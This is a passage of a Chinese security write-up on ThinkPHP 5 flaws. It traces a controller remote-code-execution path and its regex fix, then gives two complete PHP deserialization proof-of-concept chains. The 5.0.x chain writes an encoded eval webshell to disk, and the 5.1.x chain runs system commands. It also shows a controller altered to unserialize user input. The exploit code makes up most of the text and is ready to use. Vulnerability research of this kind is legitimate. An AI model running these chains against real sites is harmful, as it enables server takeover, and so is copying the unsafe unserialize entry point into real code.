
此时进入了反射方法,其中参数均可控

接下来会调用input()函数,跟进到 thinkphp/library/think/Request.php:1358

进入filterValue,前面分析源码的时候我们就知道这个方法里面会调用call_user_func

于是最终的命令执行点是在 thinkphp/library/think/Request.php:1437
整个流程中没有对控制器进行合法校验,导致可以调用任意控制器,实现rce
修复
// 获取控制器名
$controller = strip_tags($result[1] ?: $config['default_controller']);

if (!preg_match('/^[A-Za-z](\w|\.)*$/', $controller)) {
	throw new HttpException(404, 'controller not exists:' . $controller);
}
大于5.0.23、大于5.1.30获取时使用正则匹配校验

5.0.x反序列化链
这个暂时不复现了(
在5.0.24和5.0.18可用,5.0.9不可用
poc
<?php

//__destruct
namespace think\process\pipes{
    class Windows{
        private $files=[];

        public function __construct($pivot)
        {
            $this->files[]=$pivot; //传入Pivot类
        }
    }
}

//__toString Model子类
namespace think\model{
    class Pivot{
        protected $parent;
        protected $append = [];
        protected $error;

        public function __construct($output,$hasone)
        {
            $this->parent=$output; //$this->parent等于Output类
            $this->append=['a'=>'getError'];
            $this->error=$hasone;   //$modelRelation=$this->error
        }
    }
}

//getModel
namespace think\db{
    class Query
    {
        protected $model;

        public function __construct($output)
        {
            $this->model=$output; //get_class($modelRelation->getModel()) == get_class($this->parent)
        }
    }
}

namespace think\console{
    class Output
    {
        private $handle = null;
        protected $styles;
        public function __construct($memcached)
        {
            $this->handle=$memcached;
            $this->styles=['getAttr'];
        }
    }
}

//Relation
namespace think\model\relation{
    class HasOne{
        protected $query;
        protected $selfRelation;
        protected $bindAttr = [];

        public function __construct($query)
        {
            $this->query=$query; //调用Query类的getModel

            $this->selfRelation=false; //满足条件!$modelRelation->isSelfRelation()
            $this->bindAttr=['a'=>'admin'];  //控制__call的参数$attr
        }
    }
}

namespace think\session\driver{
    class Memcached{
        protected $handler = null;

        public function __construct($file)
        {
            $this->handler=$file; //$this->handler等于File类
        }
    }
}

namespace think\cache\driver{
    class File{
        protected $options = [
            'path'=> 'php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgQGV2YWwoJF9QT1NUWydjY2MnXSk7Pz4g/../a.php',
            'cache_subdir'=>false,
            'prefix'=>'',
            'data_compress'=>false
        ];
        protected $tag=true;


    }
}

namespace {
    $file=new think\cache\driver\File();
    $memcached=new think\session\driver\Memcached($file);
    $output=new think\console\Output($memcached);
    $query=new think\db\Query($output);
    $hasone=new think\model\relation\HasOne($query);
    $pivot=new think\model\Pivot($output,$hasone);
    $windows=new think\process\pipes\Windows($pivot);

    echo base64_encode(serialize($windows));
}
5.1.x反序列化ajax链
环境搭建
tp 5.1.38
composer.json
"require": {
    "php": ">=5.6.0",
    "topthink/framework": "5.1.38",
    "topthink/think-captcha": "2.*"
}
该反序列化漏洞属于二次触发漏洞,因此我们将控制器中的Index控制器修改一下,准备一个反序列化入口:
<?php
namespace app\index\controller;

class Index
{
    public function index($input="")
    {
        echo "ThinkPHP5_Unserialize:\n";
        unserialize(base64_decode($input));
        return '<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{text-decoration:underline; } body{ background: #fff; font-family: "Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{ font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:) </h1><p> ThinkPHP V5.1<br/><span style="font-size:30px">12载初心不改(2006-2018) - 你值得信赖的PHP框架</span></p></div><script type="text/javascript" src="https://tajs.qq.com/stats?sId=64890268" charset="UTF-8"></script><script type="text/javascript" src="https://e.topthink.com/Public/static/client.js"></script><think id="eab4b9f840753f8e7"></think>';
    }

    public function hello($name = 'ThinkPHP5')
    {
        return 'hello,' . $name;
    }
}
poc
<?php
namespace think;
abstract class Model{
    protected $append = [];
    private $data = [];
    function __construct(){
        $this->append = ["0w0"=>["calc.exe","calc"]];
        $this->data = ["0w0"=>new Request()];
    }
}
class Request
{
    protected $hook = [];
    protected $filter = "system";
    protected $config = [
        // 表单ajax伪装变量
        'var_ajax'         => '_ajax',
    ];
    function __construct(){
        $this->filter = "system";
        $this->config = ["var_ajax"=>'0w0'];
        $this->hook = ["visible"=>[$this,"isAjax"]];
    }
}


namespace think\process\pipes;

use think\model\Pivot;
class Windows
{
    private $files = [];

    public function __construct()
    {
        $this->files=[new Pivot()];
    }
}
namespace think\model;

use think\Model;

class Pivot extends Model
{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
?>
拿到结果再进行命令执行即可
